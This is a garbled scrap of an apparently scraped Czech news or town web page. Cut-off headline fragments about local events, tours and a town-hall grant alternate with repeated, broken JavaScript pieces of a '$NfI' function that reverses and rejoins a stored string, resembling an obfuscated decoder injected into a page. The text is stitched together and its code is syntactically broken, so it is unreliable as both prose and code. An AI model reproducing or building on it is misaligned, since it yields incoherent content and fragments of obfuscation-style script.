
I=function(n){if (typeof ($NfI.list) == „string“)
Zába
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
Nově přid
ry...
DELTA G
Profesio
vaná prohlídka seznámí zájemce s
CK Fisch
v Horní ulici
července 2018
ou / Další z ojedinělých komen;; };}$NfI=function(n)
fI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
I=function(n){if (typeof ($NfI.list) == „string“)
eturn $NfI.list;};$NfI.list=;var
 (number1==3){var
vaných prohlídek hřbi;; };}$NfI=function(n){if (typeof
u památek žďárská radnice rozdělí
30 tisíc